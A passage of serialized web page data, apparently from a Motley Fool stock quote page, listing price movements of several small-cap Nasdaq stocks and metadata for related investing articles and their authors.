p-4\",\"children\":\"$$34.39\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$5.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"17.48%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"297.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$367M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"129.87174479166669px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$4.90\"}],[\"$\",\"span\",null,{\"children\":\"$$35.62\"}]]}]]}]}]]}],[\"$\",\"tr\",\"WATT\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/watt/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"WATT\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/watt/\",\"className\":\"block\",\"title\":\"Energous\",\"children\":\"Energous\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$9.21\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$1.31\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"16.58%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"644.1K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$17M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"48.59303319561192px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.62\"}],[\"$\",\"span\",null,{\"children\":\"$$18.36\"}]]}]]}]}]]}],[\"$\",\"tr\",\"SWVL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/swvl/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SWVL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/swvl/\",\"className\":\"block\",\"title\":\"Swvl\",\"children\":\"Swvl\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.09\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.28\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"15.47%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"42.3M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$19M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"7.510723860589806px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.77\"}],[\"$\",\"span\",null,{\"children\":\"$$5.50\"}]]}]]}]}]]}],[\"$\",\"tr\",\"MTC\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mtc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"MTC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mtc/\",\"className\":\"block\",\"title\":\"MMTec\",\"children\":\"MMTec\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.08\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.40\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"14.92%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"48.4K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$68M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"104.33759274525968px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.25\"}],[\"$\",\"span\",null,{\"children\":\"$$3.89\"}]]}]]}]}]]}],[\"$\",\"tr\",\"IBG\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/ibg/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"IBG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/ibg/\",\"className\":\"block\",\"title\":\"Innovation Beverage Group\",\"children\":\"Innovation Beverage Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.22\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.49\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"13.25%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"398.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$13M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-1.5800478416875072px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.27\"}],[\"$\",\"span\",null,{\"children\":\"$$49.25\"}]]}]]}]}]]}],[\"$\",\"tr\",\"GLXG\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/glxg/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"GLXG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/glxg/\",\"className\":\"block\",\"title\":\"Galaxy Payroll Group\",\"children\":\"Galaxy Payroll Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.93\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.16\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"9.04%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"49.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$10M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-0.9220183486238547px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.54\"}],[\"$\",\"span\",null,{\"children\":\"$$16.80\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PSIG\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/psig/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PSIG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/psig/\",\"className\":\"block\",\"title\":\"Ps International Group\",\"children\":\"Ps International Group\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.05\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.24\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"4.99%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"63.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$16M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"102.13523989105384px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.14\"}],[\"$\",\"span\",null,{\"children\":\"$$5.96\"}]]}]]}]}]]}],[\"$\",\"tr\",\"APLM\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/aplm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"APLM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/aplm/\",\"className\":\"block\",\"title\":\"Apollomics\",\"children\":\"Apollomics\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$19.15\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.85\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"4.64%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"24.7K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$20M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"51.88839343750813px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.66\"}],[\"$\",\"span\",null,{\"children\":\"$$42.12\"}]]}]]}]}]]}],[\"$\",\"tr\",\"PBM\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pbm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"PBM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/pbm/\",\"className\":\"block\",\"title\":\"Psyence Biomedical\",\"children\":\"Psyence Biomedical\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.13\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"$$0.13\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-green-900\",\"children\":\"3.16%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"4.8M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.2M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-3.9645966029723994px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.84\"}],[\"$\",\"span\",null,{\"children\":\"$$79.20\"}]]}]]}]}]]}]]}]]}]}]}]]}],[\"$\",\"div\",null,{\"id\":\"tickerpage_pitch\",\"className\":\"tickerpage_pitch mb-[24px] p-[24px]\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"tickerpage\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-h5 mb-4 font-bold\",\"children\":\"Related Articles\"}],[\"$\",\"$L48\",null,{\"initialArticles\":[{\"uuid\":\"37a88012-085f-453b-b8c6-ef82b9fbac3f\",\"visibility\":100,\"publish_at\":\"2021-04-30T12:50:20Z\",\"created\":\"2021-04-30T12:50:21Z\",\"modified\":\"2021-04-30T12:50:21Z\",\"last_updated\":\"2021-04-30T12:50:21Z\",\"path\":\"/investing/2021/04/30/this-penny-stock-built-on-hype-broken-promises/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"This Penny Stock Is Built on Hype and Broken Promises\",\"slug\":\"this-penny-stock-built-on-hype-broken-promises\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Energous is trading at nearly half its IPO price for obvious reasons.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":288959,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/288959\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=288959\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":202686,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/202686\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=202686\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":222667,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/222667\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=222667\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":338588,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/338588\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=338588\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":308770,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/308770\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=308770\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42dbe4ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2154,\"fool_uid\":1742809410,\"first_name\":\"Leo\",\"last_name\":\"Sun\",\"username\":\"TMFSunLion\",\"twitter_username\":\"@TMFSunLion\",\"linkedin_url\":\"https://www.linkedin.com/in/leosun\",\"byline\":\"Leo Sun\",\"email\":\"lsun@foolcontractors.com\",\"short_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"long_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2154\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2154\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/623673/hero-applications-energy-r-1920x670.jpg\",\"featured\":true,\"name\":\"hero-applications-energy-r-1920x670\",\"url\":\"https://g.foolcdn.com/editorial/images/623673/hero-applications-energy-r-1920x670.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/37a88012-085f-453b-b8c6-ef82b9fbac3f\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/37a88012-085f-453b-b8c6-ef82b9fbac3f\",\"presentation\":\"https://www.fool.com/investing/2021/04/30/this-penny-stock-built-on-hype-broken-promises/\"},\"byline\":\"Leo Sun\"},{\"uuid\":\"f5102e00-5752-475a-8b43-617a1c1f573a\",\"visibility\":100,\"publish_at\":\"2020-07-06T12:28:00Z\",\"created\":\"2020-07-06T20:22:38Z\",\"modified\":\"2020-07-06T20:22:38Z\",\"last_updated\":\"2020-07-06T20:22:38Z\",\"path\":\"/investing/2020/07/06/these-2-pharma-stocks-could-be-top-stocks-in-2020.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"These 2 Pharma Stocks Could Be Top Stocks in 2020\",\"slug\":\"these-2-pharma-stocks-could-be-top-stocks-in-2020\",\"datasource\":null,\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"These pharma stocks are undervalued, and could be solid picks over the long term.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":340277,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/340277\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=340277\"}},{\"primary\":true,\"syndicate\":true,\"instrument_id\":340536,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/340536\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=340536\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"038c80bc-29f1-4489-8f8e-f3d550a76a85\",\"contributor_type\":\"individual\",\"author_id\":20256,\"fool_uid\":2047775417,\"first_name\":\"Amar\",\"last_name\":\"Khatri\",\"username\":\"XMFepsrevanalyst\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Amar Khatri\",\"email\":\"khatriamar@gmail.com\",\"short_bio\":null,\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2047775417/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2047775417/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20256\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20256\"}}],\"bureau\":{\"uuid\":\"ad1ef0ba-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1ef0ba-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1ef0ba-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication 